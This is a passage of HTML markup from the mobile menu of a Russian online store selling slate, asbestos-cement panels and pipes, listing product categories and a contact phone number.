			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="phone wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                        <div class="more_phone flexbox flexbox--row flexbox--gap flexbox--gap-16">
                            <a class="more_phone_a dark-color no-decript flexbox flexbox--row flexbox--gap flexbox--gap-8" rel="nofollow" href="tel:+74957439600">
                                <span class="phones__phone-icon no-icon">
                                                                    </span>
                                <span class="phones__phone-link-text flexbox dropdown--top-reverse flexbox--gap flexbox--gap-8">
                                    <span class="phones__phone-title">+7(495)743-96-00</span>
                                                                    </span>
                            </a>
                                                    </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v2 downdrop scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/" title="Шифер">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_0/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" />
																									</span>
																															<span class="top-mobile-menu__title">Шифер</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/shifer/">Шифер</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_0/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плоский шифер</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/ploskiy_shifer/">Плоский шифер</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b2d/50_50_0/b2decd221fc9181c708bcfe35433b8ed.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский прессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский прессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1fb/50_50_0/1fbc3603d40ee82b3f7511f20c6b8334.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский  непрессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский  непрессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/fb1/50_50_0/fb10983e294ab873a8650d9fea20887b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 6 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 6 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e50/50_50_0/e5006dacd73d3021852ea7e824049334.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/92d/50_50_0/92d27906ef4ea8899cba2d33850916f5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b0b/50_50_0/b0b8eb7b29f35b67a8d9b5b32085897d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/932/50_50_0/93270bb45a8f3641505ae7e505201f44.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c9a/50_50_0/c9ad14e5b18c030fc5c31c62d1c29d0c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/935/50_50_0/935a851587c16d8cd95a5f97bd87171b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 25 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 25 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae46dfce23ff639d6b3631bbbdc27af0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 30 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 30 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a60/50_50_0/a60aec458f7f719ac2916220a79d5e6c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 40 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 40 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_0/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер волновой</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/volnovoy_shifer/">Шифер волновой</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a56/50_50_0/a56b4b6f1f222dd7eb0466eee3417ccf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 8 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 8 волновой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/8c4/50_50_0/8c49e46617211d4d220614ad9329df04.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер цветной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер цветной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d4e382741d582555e5ebc88994b9fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 7 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 7 волновой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_0/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер для грядок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_0/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																																	</span>
																																											<span class="top-mobile-menu__title">Римский профиль</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_0/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска из шифера</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aceid/" title="АЦЭИД">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_0/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" />
																									</span>
																															<span class="top-mobile-menu__title">АЦЭИД</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aceid/">АЦЭИД</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_0/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 6 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_0/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 8 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_0/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 10 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_0/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 12 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_0/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 16 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_0/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 20 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_0/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 25 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_0/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 30 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_0/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 40 мм</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/" title="Асбестоцементные трубы">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_0/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" />
																									</span>
																															<span class="top-mobile-menu__title">Асбестоцементные трубы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_0/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы безнапорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_0/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы напорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_0/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																																	</span>
																																											<span class="top-mobile-menu__title">Комплектующие к асбестоцементным трубам</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/" title="Древесно-плитные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" />
																									</span>
																															<span class="top-mobile-menu__title">Древесно-плитные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
